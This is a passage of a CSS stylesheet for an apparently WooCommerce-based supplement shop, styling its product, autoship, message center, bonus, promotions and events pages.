  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  color: #fff !important;
}

body.single .read-more-btn {
  -webkit-box-shadow: 1px 0px 8px 1px #0000002e;
  -moz-box-shadow: 1px 0px 8px 1px #0000002e;
  box-shadow: 1px 0px 8px 1px #0000002e;
}

/* ticket product css*/
#product-39867 p.stock.in-stock {
  display: block;
}

body.single-product.postid-39867 #reviews,
body.single-product.postid-39867 hr.style-four {
  display: none;
}

.single-product div.product .woocommerce-product-rating a {
  font-weight: 400 !important;
  text-decoration: none !important;
  font-size: 0.7em;
}

.star-rating {
  font-size: 0.7em !important;
}

#main #reviews .commentlist li .comment_container .comment-text {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 10px;
}

#reviews .commentlist {
  margin-top: 30px;
}

#main #reviews .commentlist li {
  margin-bottom: 1.5em;
}

#main #reviews .commentlist li .avatar {
  height: auto;
  width: 50px;
  border-radius: 50%;
  margin-right: 10px;
}

a.button.add_to_cart_button.simple_product_css {
  margin: 0 !important;
  background: #de3818;
  color: #ffffff;
}

a.button.add_to_cart_button.simple_product_css:hover {
  margin: 0 !important;
  background: #bfa9a9;
}

body.single .single-buttons-wrap {
  display: inline-block;
}
body.single .single-buttons-wrap a.button.add_to_cart_button {
  margin: 0px auto 10px !important;
  background: #de3818;
  color: #fff;
}

body.single .single-buttons-wrap a.button.add_to_cart_button:hover,
body.single .single-buttons-wrap a.button.add_to_cart_button:focus {
  background: #eeeeee;
  color: #000000;
}

body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn {
  background: #f5dd9a;
  color: #000000;
}

body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn:hover,
body.single
  .single-buttons-wrap
  a.button.add_to_cart_button.smartship_product_btn:focus {
  background: #ffc107;
}

.postid-45173 video#myvideo_html5_api,
.postid-45174 video#myvideo_html5_api,
.postid-45175 video#myvideo_html5_api {
  width: 560px;
  height: 360px;
  padding-top: 0px !important;
}

.postid-45173 div#myvideo,
.postid-45174 div#myvideo,
.postid-45175 div#myvideo {
  width: 560px;
  height: 360px;
  margin: 50px auto;
  padding-top: 0px !important;
}

a.compare-list-link {
  display: block;
}

.single-product div.product form.cart {
  display: inline-block;
}

.single-product div.product form.jgtb-add-to-subscription {
  display: inline-block;
}

.single-product div.product #add_to_smartship_btn_id {
  margin: 0px 5px 0px;
}

span#first-payment-span {
  font-size: 75%;
  font-weight: 700;
}

/* hidden smartship label for simple product */
body.single-product.postid-600 .first-payment-date {
  display: none;
}

/*------------------------------------------*/
/*       Shopping cart page
/*------------------------------------------*/
.cart-collaterals table.shop_table_responsive tr td {
  border-bottom: 1px solid #e4e4e4;
}

.wp-video {
  margin: 0 auto;
}

/*------------------------------------------*/
/*       6 FOR FREE Page
/*------------------------------------------*/

.header_hor
  .l-canvas.titlebar_none.sidebar_none
  .l-header.pos_fixed
  ~ .l-main
  .l-section:first-child {
  padding-top: 0px !important;
}

section.six-for-free {
  padding-bottom: 0 !important;
}

section.for-gif .l-section-h {
  max-width: 1900px;
}

.div-for-gif {
  margin-top: 60px;
}

.six-for-free h1 {
  font-size: 40px;
  margin-top: 30px;
  color: #000000;
}

section.six-for-free h1 i.fa {
  margin: 0 15px;
}

.six-for-free h2 {
  font-size: 35px;
}

.six-for-free h3 {
  font-size: 25px;
  margin-top: 10px;
  line-height: 32px;
}

.six-for-free p {
  font-size: 25px;
  margin: 10px 0px;
  line-height: 30px;
}

section.six-for-free .w-btn-wrapper.align_center {
  padding-top: 80px;
}

.for-free-image {
  padding-top: 60px;
}

.autoship-detail-btn {
  margin-top: 50px;
}

section.autoship-random .l-section-h {
  max-width: 1260px !important;
}

.six-for-free.autoship-paddings {
  padding-left: 20% !important;
  padding-right: 20% !important;
}

.custom-omega4-block p {
  font-size: 16px !important;
  line-height: 23px !important;
}

/*------------------------------------------*/
/*       Company info Page
/*------------------------------------------*/

.first-info-row {
  padding: 50px 100px 50px;
  color: white;
}

.first-info-row h2 {
  color: white;
  font-size: 48px;
  margin-bottom: 30px;
}

.second-info-row {
  color: white;
  padding: 4% 100px 8%;
  /*background: #0c1c33;
  opacity: 0.8;
  padding: 50px 100px 50px;*/
}

.second-info-row h3 {
  margin-bottom: 35px;
  color: white;
  background-color: rgba(0, 0, 0, 0);
}

.entry-content .contact-info-sec .l-section-h {
  padding-bottom: 0px !important;
}

/*------------------------------------------*/
/*       Vita Gold Page
/*------------------------------------------*/

#page .main-sec {
  min-height: 720px;
  -webkit-box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  -moz-box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  box-shadow: 0px 4px 12px -2px rgb(220, 220, 220);
  padding: 50px;
}

.g-cols-second {
  padding-top: 50px;
}

#page .main-sec,
#page .last-section {
  padding: 50px;
}

#page .main-sec.l-section-img,
.upb_row_bg {
  background-size: 555px;
}

#page .main-sec h2 {
  text-transform: capitalize;
  font-size: 50px;
  margin: 10px 0px;
}

#page p + h3,
.entry-content p + h4 {
  margin-top: 1.2em;
}

.vita-gold-single-img img {
  width: 400px;
}

.inner-circle {
  background-image: url(./images/sivikrugovi.png);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  position: relative;
  height: 440px;
  max-height: 440px;
  margin-top: 50px;
}

.wpb_text_column.text-into-img {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: 40px;
  display: block;
  padding-top: 80px;
  text-align: center;
}

.text-into-img h3 {
  font-size: 42px;
  color: #000;
  position: relative;
}

.text-into-img h3:before {
  content: "";
  background-image: url(./images/arrows-up.png);
  display: inline-block;
  background-repeat: no-repeat;
  height: 58px;
  width: 79px;
  position: relative;
  margin-right: 5px;
  top: -6px;
}

.text-into-img h3:after {
  content: "";
  background-image: url(./images/arrows-down.png);
  background-size: 70% 60%;
  display: inline-block;
  background-repeat: no-repeat;
  height: 29px;
  width: 39px;
  position: absolute;
  margin-left: 10px;
}

.text-into-img blockquote {
  border: none;
}

div.before-section {
  padding: 30px 90px 50px;
}

.quotes-div {
  background-image: url(./images/gold.png);
  background-repeat: no-repeat;
  background-position: center right;
  background-size: contain;
  position: relative;
  display: inline-block;
  width: 100%;
}

.quotes-div img {
  width: 350px;
}

.into-quotes {
  padding-top: 90px;
  font-size: 30px;
  text-align: center;
  line-height: 2;
  color: black;
}

.into-quotes h3 {
  line-height: 1.4;
  font-weight: 300;
  color: black;
  clear: none;
  font-size: 0.8em;
}

#page .last-section {
  min-height: 1135px;
}

#page .last-section .l-section-img,
#page .last-section .upb_row_bg {
  background-size: 55% !important;
  background-repeat: no-repeat;
  opacity: 0.4;
}

.quotes-div-two {
  position: relative;
  display: inline-block;
  width: 100%;
}

.quotes-div-two img {
  width: 325px;
}

.into-quotes-two {
  position: relative;
}

span.quote {
  background-image: url(./images/navodnici1.png);
  background-repeat: no-repeat;
}

.into-quotes-two h3:first-child {
  padding: 60px 20px;
  clear: none;
}

.into-quotes-two h3:last-child {
  line-height: 2;
  clear: none;
}

/*------------------------------------------*/
/*       Autoship Page
/*------------------------------------------*/

.six-for-free .l-section-h .i-cf {
  padding-bottom: 0px !important;
}

.six-for-free a.read-more-btn {
  color: #646464 !important;
}

.autoship-row {
  padding: 10px 90px 0px !important;
}

.w-btn.read-more-btn,
.to-autoship-btn.vc_btn3-center a {
  color: #545352 !important;
  word-wrap: break-word;
  white-space: normal;
  cursor: pointer;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  background-color: transparent !important;
  border: 3px solid #a9a8a8 !important;
  border-radius: 10em;
  text-decoration: none;
  background-image: none;
  margin-top: 30px;
}

.w-btn.read-more-btn:hover,
.w-btn.read-more-btn:focus,
.to-autoship-btn a:hover,
.to-autoship-btn a:focus {
  outline: 0;
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18),
    0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  color: #db4d24 !important;
}

.to-autoship-btn.vc_btn3-center a {
  text-decoration: none !important;
  font-size: 18px;
}

section#autoship-header {
  padding: 60px 0px 70px;
}

.aship-header {
  text-align: center;
}

#autoship-products {
  padding-bottom: 60px;
}

/*------------------------------------------*/
/*      Autoship results Page
/*------------------------------------------*/

.autoshipContainerSecond {
  padding: 50px 0;
}

table.tableAutoship {
  background: #fff7de;
}

table.table.tableAutoship thead {
  background: #f1e5b8;
}

h4.autoshipTitle {
  text-align: center;
  text-decoration: underline;
}

h6.autoshipInfo {
  font-weight: 700;
}

.autoshipContainerFirst .order-actions a.button.view {
  display: none !important;
}

.autoshipContainerFirst th.subscription-id.order-number {
  padding: 5px 0px 10px;
}

.autoshipContainerFirst td.subscription-id.order-number {
  padding: 10px 0;
}

.autoshipContainerFirst a.button.cancel {
  border: 1px solid #f44336;
  color: #f44336;
  border: 1;
  padding: 5px 15px;
  border-radius: 3px;
}

.autoshipContainerFirst a.button.cancel:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #f44336;
  color: #fff;
}

/*------------------------------------------*/
/*       Vision & Mission Page
/*------------------------------------------*/

.vision-mision-img {
  width: 100%;
}

/***** promo page ******/
.one-half.title-promo h2 {
  font-size: 105px;
  margin-top: 0px;
  letter-spacing: 15px;
}

.title-promo h3 {
  font-size: 24px;
  font-weight: 300 !important;
  margin-bottom: 0px;
}

/*------------------------------------------*/
/*       Bank funding page
/*------------------------------------------*/

.bank-info-table table:not(.has-background) tbody td {
  background-color: #f5f5f5;
}

/*------------------------------------------*/
/*       Promotions Page
/*------------------------------------------*/

section#present-scetion-st {
  padding-bottom: 80px;
  padding-top: 80px;
}

h3.promo_heading {
  font-weight: normal;
  margin-top: 0;
  border-bottom: 2px solid transparent;
  position: relative;
  margin-bottom: 20px;
  color: #444444;
  text-align: center;
}

h3.promo_heading:before {
  content: "";
  display: block;
  border-top: 2px solid #e94e0f;
  width: 100%;
  height: 2px;
  position: absolute;
  top: 50%;
  z-index: 1;
}

h3.promo_heading span {
  padding: 0 10px;
  position: relative;
  display: inline-block;
  z-index: 1;
  background-color: #ffffff;
  font-size: 28px;
}

section#present-scetion-nd {
  padding-bottom: 80px;
}

.promo-col {
  display: inline-block;
  vertical-align: top;
  white-space: normal;
}

.contest {
  flex-direction: column;
  min-height: 360px;
  margin: 15px 0px 15px;
  padding: 30px 25px;
  background: #fff;
  -webkit-box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 14px 42px 0 rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  font-size: 16px;
}

.contest h2 {
  margin-top: 0px;
  margin-bottom: 20px;
  font-size: 35px;
  color: #e94e0f;
}

.contest h3 {
  margin-bottom: 0px;
  font-size: 25px;
}

.bottom-btn {
  position: absolute;
  bottom: 30px;
  left: 50%;
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.spl-modal {
  position: fixed !important;
}

.qualiti-of-img img {
  -webkit-box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
  -moz-box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
  box-shadow: 2px 2px 5px 1px rgba(130, 125, 130, 1);
}

section.mis-and-vis {
  padding-top: 90px !important;
  padding-right: 90px !important;
  padding-bottom: 90px !important;
  padding-left: 90px !important;
}

.woocommerce .products .product .star-rating {
  display: none;
}

/*------------------------------------------*/
/*       Product List Page
/*------------------------------------------*/

table.table-product-list thead tr th {
  text-align: center;
}

table.table-product-list thead tr th:first-child {
  text-align: right;
  padding-right: 12%;
}

table.table-product-list img {
  width: 135px !important;
  max-width: 100%;
  display: block;
}

section.autoship-row .woocommerce ul.products li span.price {
  width: 100%;
  margin-left: 5px;
}

/*------------------------------------------*/
/*       Safari browser Hacks
/*------------------------------------------*/

.title-green:not(:root:root),
.title-gold:not(:root:root) {
  clear: both;
  border-left: 0px;
  border-right: 0px;
  border-top: 0px;
  border-bottom: 12px;
}

.memeberslist:not(:root:root) {
  height: 305px;
}

.vita-gold-products-text p:not(:root:root),
.vitagold-home-div-text p:not(:root:root) {
  font-family: inherit !important;
}

.shop-megamenu .row:not(:root:root) {
  flex-flow: row;
}
.row.more-home-videos:not(:root:root) {
  display: inline-block;
}

.production-page-p:not(:root:root) {
  font-family: inherit !important;
  font-weight: bold;
}

/*
.join-us-tips:not(:root:root){
  display: inline-block;
}
*/

/*------------------------------------------*/
/*       Message Center Page
/*------------------------------------------*/

.memeberslist {
  height: 305px;
  overflow-y: auto;
  margin-bottom: 30px;
}

.hidden,
.users-message-rols {
  display: none;
}

a#fep-menu-directory {
  display: none;
  visibility: hidden;
}

.memeberslist.hideMember .class-rep,
.memeberslist.hideCustomer .class-cus {
  display: none;
}

.for-search-all {
  margin-top: 10px;
}

.for-check-first {
  float: left;
  margin-right: 4px;
  clear: both;
}

.for-check-first input {
  -ms-transform: scale(2);
  -moz-transform: scale(2);
  -webkit-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
  width: 10px;
  margin: 12px 5px 10px !important;
}

.for-check-second {
  float: left;
  display: inline-block;
  width: 85%;
  margin-bottom: 10px;
  line-height: 17px;
}

.for-check-second p {
  margin: 0px;
  font-size: 16px;
}

.for-check-second p.second {
  color: #b9b2b2;
  font-size: 14px;
}

.memeberslist .customer,
.memeberslist .member {
  width: 100%;
  clear: both;
}

.users-message-rols .for-search {
  margin-top: 5px;
}

.users-message-rols hr {
  clear: both;
  margin-top: 10px;
  margin-bottom: 15px;
}

#fep-header {
  border: none;
  width: 100%;
  margin-bottom: 35px;
  margin-top: 30px;
}

p.intro {
  font-size: 14px;
  line-height: 17px;
}

.l-titlebar.imgsize_cover.size_medium.color_alternate {
  display: none;
}

#fep-footer {
  border: none;
}

form.fep-form-newmessage button#message_content-html {
  display: none;
}

ul.token-input-list-facebook {
  width: 100% !important;
}

ul.token-input-list-facebook li input {
  box-shadow: none;
}

td.dataTables_empty {
  color: red;
  border: 0px;
  font-weight: bold;
  font-size: 15px;
  margin-top: 5px;
}

p.formc {
  display: inline-block;
}

#example_wrapper,
#second-example_wrapper {
  margin-top: 15px;
}

/** Form **/

.users-message-rols input[type="text"],
.users-message-rols input[type="search"] .users-message-rols select,
#box-for-message input[type="text"],
#box-for-message select,
.otherMembandCust select {
  line-height: 37px;
  height: 37px;
  box-shadow: none;
}

.front-end-pm-form .fep-form-field {
  margin-bottom: 5px;
}

.front-end-pm-form a.clear-all {
  background-color: #e94d0f70;
  border: 1px solid #e94d0f;
  margin: 10px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  display: inline-block;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #000 !important;
}

.front-end-pm-form .fep-field {
  display: inline-block;
  width: 100%;
}

.fep-form-field.fep-form-field-message_content
  .fep-label
  label[for="message_content"] {
  position: absolute;
}

input#fep_upload {
  width: 100%;
  margin: 5px auto;
}

a.fep-attachment-field {
  background-color: #3333339c;
  border: 1px solid #333;
  display: inline-block;
  margin: 5px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #fff !important;
}

a#fep-attachment-field-add {
  background-color: rgba(160, 181, 111, 0.65);
  border: 1px solid #333;
  display: inline-block;
  margin: 5px auto;
  font-size: 14px;
  padding: 3px 15px 2px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
  color: #000 !important;
  float: left;
}

#fep_upload #p-0 input,
#fep_upload #p-1 input,
#fep_upload #p-2 input,
#fep_upload #p-3 input {
  width: 100%;
}
#fep-menu .fep-button,
.fep-button,
.fep-button-active {
  padding: 5px 16px;
  font-size: 14px;
}

.show_hide,
.show_hide_second {
  background-color: transparent;
  border: 1px solid #666;
  padding: 5px;
  line-height: 5px;
  margin-top: -5px;
}

.show_hide:hover,
.show_hide:active,
.show_hide:focus,
.show_hide_second:hover,
.show_hide_second:active,
.show_hide_second:focus {
  color: #000000 !important;
}

/** User Manual **/

/* message center div for customer and member */
.manual-div {
  margin: 0px auto 20px;
  border-bottom: 1px solid #9c9c9c;
  float: none;
}

.user-manual {
  margin-top: 20px;
  padding-bottom: 20px;
  display: none;
}

.user-manual p,
.user-manual ul li {
  font-size: 17px;
  line-height: 20px;
  margin-bottom: 5px;
}

.plus:after {
  content: " +";
  vertical-align: middle;
}

.minus:after {
  content: " -";
}

#box-for-message #fep-menu {
  margin-bottom: 10px;
}
#box-for-message .fep-filter select {
  margin: 10px auto;
}
#box-for-message #fep-content h2 {
  font-size: 22px;
}

.fep-message-table.form .fep-table.fep-action-table div button.fep-button {
  margin-left: 10px;
  vertical-align: text-top;
}

.fep-message-table.form #fep-table input.sel_all {
  margin-right: 10px;
}

#fep-content a {
  text-decoration: none !important;
}

.fep-per-message .fep-message .fep-message-title-heading,
.fep-message-content.fep-message-content-own p {
  font-size: 18px;
}

.fep-message-content.fep-message-content-own,
.fep-per-message {
  font-size: 12px;
}

#box-for-message #fep-wrapper .fep-message .fep-message-title-heading {
  font-size: 17px;
}

/* Inbox style */

#fep-content .fep-message-table .fep-column.fep-column-author,
#fep-content .fep-message-table .fep-column.fep-column-title {
  vertical-align: middle;
}

#fep-content
  .fep-message-table
  .fep-column.fep-column-author
  span.fep-message-author {
  font-weight: bold;
  color: #ab671b;
}

#fep-content .fep-message-table .fep-table .fep-message-date {
  font-size: 13px;
}

#fep-content .fep-message-table .fep-column.fep-column-title span a {
  color: #000000;
  font-weight: bold;
}

#fep-content .fep-message-table .fep-column.fep-column-title span.fep-strong a {
  color: #c14a4a;
}

.fep-table .fep-message-excerpt {
  opacity: 0.4;
}

.fep-unread-class {
  padding: 0 5px;
  height: 15px;
  line-height: 15px;
}

.fep-per-message.fep-per-message-admin p,
.fep-message-content.fep-hide-if-js p {
  font-size: 18px;
}

#wp-message_content-editor-tools .wp-editor-tabs {
  visibility: visible;
}
#fep-content .fep-success {
  background-color: #77bf8f;
  border-color: #528852;
}

#fep-header .fep_unread_message_count_text {
  color: #e83a5b;
}

/** Message info in header **/

.msg-div {
  display: inline-table;
}

#menu-top-menu .msg-div span.glyphicon {
  font-size: 23px;
  padding: 0px 5px;
  text-align: center;
  vertical-align: sub;
}

#menu-top-menu span.fep_unread_message_count {
  background: #e94d0f;
  width: 16px;
  height: 16px;
  line-height: 17px;
  position: absolute;
  top: -13px;
  right: -2px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  font-size: 13px;
  color: #ffffff;
  font-weight: bold;
  text-align: center;
}

.msg-div .counter span.fep_unread_message_count_hide_if_zero {
  display: none !important;
}

.msg-div
  .counter
  span.fep-font-red.fep_unread_message_count.fep_unread_message_count_hide_if_zero {
  display: block !important;
}

/*------------------------------------------*/
/*       Bonus page
/*------------------------------------------*/
/* for responsive table for bonus */
.for-table-scroll {
  overflow-x: auto;
}

/* table row on bonus page */
.sc-quantum-qualification table tr.no-customers td {
  background-color: #c0392b !important;
}

.sc-quantum-qualification table tr td {
  border-top: 1px solid #cacaca;
}
.sc-quantum-qualification table tr:hover td {
  background-color: #d2d2d2 !important;
  color: inherit !important;
}

select#payment_id {
  width: 100%;
  height: 40px;
}

/*------------------------------------------*/
/*       CUSTOM STYLE
/*------------------------------------------*/

.show_hide,
.show_hide_two {
  display: none;
}

.for-open-close {
  display: inline-block;
  float: right;
}

label.full-label {
  display: block;
  margin-top: 15px;
}

/* for postcode */
td.countcode {
  width: 100px;
  display: inline-block;
  margin-right: 15px;
  border: none;
}

input#min-memb,
input#max-memb {
  width: 100px;
  display: inline-block;
  float: left;
}

td.countcode p {
  display: inline-block;
  float: left;
  margin-top: 7px;
  margin-right: 15px;
}

td.sorting_1 input[type="checkbox"] {
  -ms-transform: scale(2);
  -moz-transform: scale(2);
  -webkit-transform: scale(2);
  -o-transform: scale(2);
  transform: scale(2);
  width: 12px;
  margin: 12px 10px 10px !important;
}

/* clack friday ribbon */
.woocommerce_promotion_badge.black-friday-br--40- {
  border-color: transparent transparent #1d1c1c transparent;
}

/** add for ticket product 26.5.2018 **/
section#ticket-sec .l-section-h.i-cf {
  max-width: 1220px !important;
}

.woocommerce-variation-add-to-cart-disabled,
a.w-toplink.active {
  display: none;
}

/* CUSTOM STYLE FROM IMPREZA THEME */
#header-slider-sec .carousel-inner > .item > a img {
  width: 100%;
}

/*Chrome and Safari detection*/
#health-sec:not(*:root),
#about-sec:not(*:root),
#management-sec:not(*:root) {
  will-change: transform;
}

/** custom Popup **/
#myModaltest .session-con .modal-body h3 {
  font-size: 18px;
  font-weight: bold;
}

#myModaltest .session-con .modal-body p {
  font-size: 15px;
}

#myModaltest .session-con img {
  width: 120px;
}

.fep-message-content table td {
  border-color: transparent;
}

table.variations {
  table-layout: auto !important;
}

table.variations label {
  display: block;
  color: black;
  position: relative;
  text-align: left;
}

select#language {
  width: 50%;
}

form.variations_form.cart {
  border: none !important;
}

.woocommerce .sidebar_none .cart .single_variation_wrap {
  padding-left: 0px;
  padding-top: 0;
}

.product-type-variable .woocommerce-product-details__short-description {
  margin-bottom: 0px !important;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
  margin-top: 18px !important;
}

a.button.product_type_variable.add_to_cart_button {
  width: 100%;
  font-size: 18px;
  font-weight: 400;
}

/* for mini cart */
a.hiddenDesc {
  display: none;
}

/* style for catalogs pdf button */
a.for-catalog {
  border: 1px solid black;
  padding: 6px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: inline-block;
  margin-top: 10px;
  color: black;
}

a.for-catalog:hover {
  background: rgba(61, 120, 40, 1);
  background: -moz-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(61, 120, 40, 1)),
    color-stop(31%, rgba(88, 137, 56, 1)),
    color-stop(68%, rgba(139, 176, 88, 1)),
    color-stop(100%, rgba(180, 210, 111, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(61, 120, 40, 1) 0%,
    rgba(88, 137, 56, 1) 31%,
    rgba(139, 176, 88, 1) 68%,
    rgba(180, 210, 111, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d7828', endColorstr='#b4d26f', GradientType=1);
  color: #ffff !important;
}

a.for-catalog i.fa.fa-file-pdf-o {
  margin-left: 15px;
}

/* css for p button */
.link-for-pro {
  background: #71706c;
  padding: 2px 5px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: white;
  position: absolute;
  bottom: 40px;
}

.link-for-pro:hover {
  background: #c9c8c1;
  color: #0c0b0b;
}

.registerBtn {
  font-size: 18px !important;
  padding: 14px 90px !important;
  margin-top: 25px;
  font-weight: 700 !important;
}

a.splogin-trigger:hover {
  background: black !important;
}

.fep-announcement-content table td {
  border: none;
}

/* vertical spacing between columns */
[class*="col-"] {
  margin-bottom: 30px;
}

/* Demo backgrounds and styling */
.login-supp-sec {
  padding-bottom: 0px !important;
}

/* Danish flag removed */
li#menu-item-29027 {
  display: none;
}

table.variations tr td:first-child {
  display: none;
}

/* hidde notification for your cart is empty*/
.woocommerce-info:nth-child(2) {
  /*display: none;*/
}

/* style for radio buttons (shipping part) */
.woocommerce .checkout .shop_table tfoot th,
td[data-title="Shipping"] {
  font-size: 1em !important;
}

/* for geo ip template */
.imgComming {
  margin: 150px 0;
}
.imgComming img {
  margin: 0 auto;
}

p#billing_comp_field,
p#shipping_comp_field {
  display: none;
}

/* reCapcha */
.grecaptcha-badge {
  visibility: hidden;
}

body.woocommerce-cart td.product-quantity .quantity input {
  margin-top: 6px;
}

.memberfee4-title h1 {
  color: #59656d;
  line-height: 80px;
  padding-top: 15%;
  font-size: 70px;
}

.brochure {
  margin-top: 15px;
  display: inline-block;
  background-color: #fbc02d;
}

/* for wcommerce notification bar */
.woocommerce-error {
  background-color: #e2401cbf !important;
}

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
  background-color: #0f834dbd !important;
  margin: 15px !important;
}

/*request wire transfer*/
#tabla-balancewiretransfer_wrapper,
#tabla-balancenbaccount_wrapper,
#tabla-balancepointaccount_wrapper,
#tabla-balancertaccount_wrapper,
#tabla-balanceovaccount_wrapper {
  padding-bottom: 40px;
}

/*------------------------------------------*/
/*      Social Media Guidelines Page
/*------------------------------------------*/

.can-cant {
  padding: 30px 20px 30px;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
}

.can-cant img {
  width: 80%;
  margin: 0 auto;
  position: relative;
  display: block;
  margin-top: 30px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
}

.good-bad {
  text-align: center;
  -webkit-border-radius: 40px;
  -moz-border-radius: 40px;
  border-radius: 40px;
  margin-top: 50px;
  padding: 30px 0px;
}

.good-bad img {
  width: 350px;
  margin: 25px auto;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}

.smg-boxes,
.smg-boxes h2,
.good-bad h3 {
  color: #ffffff;
}
.smg-boxes ul {
  margin-left: 1.7em;
}
.smg-boxes ul li {
  margin-bottom: 10px;
}

/*------------------------------------------*/
/*      New easy registration Page
/*------------------------------------------*/

input[name="SubmitButton"] {
  text-transform: inherit;
}

.birthday-customer {
  display: inline-block;
  position: relative;
  margin-right: 12px;
}

.easy-register {
  float: left !important;
}

#registration-section {
  padding-top: 95px;
  margin-bottom: 50px;
}

body.page-id-58 .l-section-h {
  padding: 0px;
}

/*------------------------------------------*/
/*      Unsubscribe email for PM Page
/*------------------------------------------*/

section#unfollow-pm {
  padding-top: 115px;
  padding-bottom: 50px;
}

section#unfollow-pm h2 {
  margin-bottom: 45px;
  font-size: 34px;
}

section#unfollow-pm h5 {
  font-size: 20px;
}

section#unfollow-pm img {
  margin: 0 auto;
}

@media screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  #supplements-sec.second-supplements-sec img {
    top: 0px;
  }
}

@media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  #supplements-sec.second-supplements-sec {
    padding-bottom: 30px;
  }
}

@media (max-width: 767px) {
  h4.welcometag {
    font-size: 28px;
    line-height: 35px;
  }
  p.intone,
  p.pone {
    font-size: 23px;
    line-height: 27px;
  }
  p.pfour {
    line-height: 32px;
    font-size: 25px;
  }
  #supplements-sec .not-logged-intro {
    padding-bottom: 35px;
  }
  .sectiontext {
    padding-bottom: 15%;
  }
}

/*------------------------------------------*/
/*      Events Page
/*------------------------------------------*/

.logo #site-title {
  border: 4px solid white;
  display: inline-block;
  text-transform: uppercase;
  color: white;
  padding: 0.5em;
  font-size: 2em;
  letter-spacing: 8px;
}

.sub-logo #site-description {
  text-transform: uppercase;
  letter-spacing: 5px;
  font-size: 0.7em;
  color: white;
  margin-top: 2em;
}

/*--------------------------------------*/
/*  Header Events
/*----------------------------------------*/

.events-banner {
  min-height: 600px;
  background-color: black;
  position: relative;
  z-index: 1;
}

.events-banner .banner_bg {
  background-image: url(./images/bg_banner-main.jpg);
  background-repeat: no-repeat;
  opacity: 0.15;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 15 ")";
  filter: alpha(opacity=15);
  zoom: 1;
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: fixed;
  -webkit-background-size: cover;
  background-size: cover;
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -5;
}

.events-banner .logo {
  margin-top: 4em;
}

.events-banner .event-info {
  width: 100%;
